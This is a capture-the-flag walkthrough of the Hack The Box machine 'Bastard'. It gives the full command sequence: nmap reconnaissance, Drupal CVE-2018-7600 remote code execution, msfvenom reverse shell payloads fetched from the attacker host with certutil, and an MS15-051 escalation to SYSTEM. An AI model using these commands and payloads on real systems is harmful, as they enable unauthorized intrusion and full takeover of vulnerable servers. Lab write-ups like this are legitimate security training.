Details
This machine is Bastard from Hack The Box
Recon
Check for services
root@kali:~# nmap -sV -p- -T4 10.10.10.9
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-27 16:32 EDT
Nmap scan report for 10.10.10.9
Host is up (0.042s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 180.78 secondsUser

So I started on the webserver at http://10.10.10.9/
See if it leaks the version http://10.10.10.9/CHANGELOG.txt

Its vulnerable to CVE-2018-7600
Note: This machine was actually released before this exploit was made public. Although this version was vulnerable to a similar RCE bug that was known at the time so I didn't do it again
I used my exploit from https://raw.githubusercontent.com/Jack-Barradell/exploits/master/CVE-2018-7600/cve-2018-7600-drupal7.py
root@kali:~# python3 cve-2018-7600-drupal7.py -t 10.10.10.9 -c whoami
[+] Sending command exploit
[+] Prepping trigger
[+] Sending trigger
[+] Result: nt authority\iusrSo I generated a payload and hosted it with a python simple HTTP server. Sent it over to the target and ran it
root@kali:~# msfvenom -p windows/x64/shell/reverse_tcp LHOST=10.10.14.11 LPORT=4444 -f exe > rev.exe
root@kali:~# python3 cve-2018-7600-drupal7.py -t 10.10.10.9 -c "mkdir C:\tmp"
[+] Sending command exploit
[+] Prepping trigger
[+] Sending trigger
[+] Result:
root@kali:~# python3 cve-2018-7600-drupal7.py -t 10.10.10.9 -c "certutil.exe -urlcache -split -f http://10.10.14.11/rev.exe C:\tmp\rev.exe"
[+] Sending command exploit
[+] Prepping trigger
[+] Sending trigger
[+] Result: **** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
root@kali:~# python3 cve-2018-7600-drupal7.py -t 10.10.10.9 -c "C:\tmp\rev.exe"
[+] Sending command exploit
[+] Prepping trigger
[+] Sending triggerIn my listener
[*] Sending stage (336 bytes) to 10.10.10.9
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.9:49219) at 2019-09-27 16:58:46 -0400
C:\inetpub\drupal-7.54>Grab my flag
C:\Users\dimitris\Desktop>type user.txt
[REDACTED]System
I checked the details of the machine out
C:\>systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 27/9/2019, 11:09:51 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 28/7/2017
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.552 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.568 MB
Virtual Memory: In Use: 527 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9Previous experience made me try MS15-051, grabbed a copy and served it up
C:\tmp> certutil.exe -urlcache -split -f http://10.10.14.11/ms15-051x64.exe C:\tmp\ms15-051x64.exeAnd tested it
C:\tmp>.\ms15-051x64.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 244 created.
==============================
nt authority\systemSo I can exec as system, but need a payload, so I generated a new shell and ran it
root@kali:~# msfvenom -p windows/x64/shell/reverse_tcp LHOST=10.10.14.11 LPORT=5555 -f exe > rev2.exe
C:\tmp> certutil.exe -urlcache -split -f http://10.10.14.11/rev2.exe C:\tmp\rev2.exe
C:\tmp>.\ms15-051x64.exe .\rev2.exeIn the listener
[*] Started reverse TCP handler on 10.10.14.11:5555
[*] Sending stage (336 bytes) to 10.10.10.9
[*] Command shell session 1 opened (10.10.14.11:5555 -> 10.10.10.9:49236) at 2019-09-27 17:37:31 -0400
C:\tmp>There's a new shell
C:\tmp>whoami
nt authority\systemGrab my flag
C:\Users\Administrator\Desktop>type root.txt.txt
[REDACTED]